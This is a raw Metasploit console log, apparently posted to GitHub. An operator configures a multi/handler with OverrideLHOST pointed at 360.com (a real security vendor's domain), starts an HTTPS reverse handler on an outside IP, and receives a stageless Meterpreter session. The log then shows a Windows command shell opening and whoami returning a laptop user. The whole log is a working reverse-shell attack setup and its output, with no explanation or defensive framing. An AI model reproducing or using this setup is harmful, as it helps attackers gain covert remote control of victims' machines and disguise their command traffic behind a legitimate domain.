 0 Wildcard Target
msf6 exploit(multi/handler) > setg OverrideLHOST 360.com
OverrideLHOST => 360.com
msf6 exploit(multi/handler) > setg OverrideLPORT 443
OverrideLPORT => 443
msf6 exploit(multi/handler) > setg OverrideRequestHost true
OverrideRequestHost => true
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 121.4.67.78:8443
[*] Started HTTPS reverse handler on https://0.0.0.0:8443
[!] https://121.4.67.78:8443 handling request from 127.0.0.1; (UUID: yipdobct) Without a database connected that payload UUID track
ing will not work!
[*] https://121.4.67.78:8443 handling request from 127.0.0.1; (UUID: yipdobct) Redirecting stageless connection from /1hqyAnWpSr5bj
1qNOR_g-QFxa27UJAqqqGwbjHNM3Mvh86MUCJq_ceGb2iCKjyjMeozja3DqOusLInK_cZ79hr57Lf64CUsBnfzKDk5lGsOaNUTPL with UA 'Mozilla/5.0 (Macintos
h; Intel Mac OS X 12.2; rv:97.0) Gecko/20100101 Firefox/97.0'
[!] https://121.4.67.78:8443 handling request from 127.0.0.1; (UUID: yipdobct) Without a database connected that payload UUID track
ing will not work!
[*] https://121.4.67.78:8443 handling request from 127.0.0.1; (UUID: yipdobct) Attaching orphaned/stageless session...
[!] https://121.4.67.78:8443 handling request from 127.0.0.1; (UUID: yipdobct) Without a database connected that payload UUID track
ing will not work!
[*] Meterpreter session 1 opened (127.0.0.1:8443 -> 127.0.0.1) at 2022-05-27 19:52:23 +0800
meterpreter > shell
Process 12472 created.
Channel 1 created.
Microsoft Windows [▒汾 10.0.19043.1706]
(c) Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Users\▒▒▒▒\Desktop>whoami
whoami
laptop-29pcngj9\lenovo
C:\Users\▒▒▒▒\Desktop>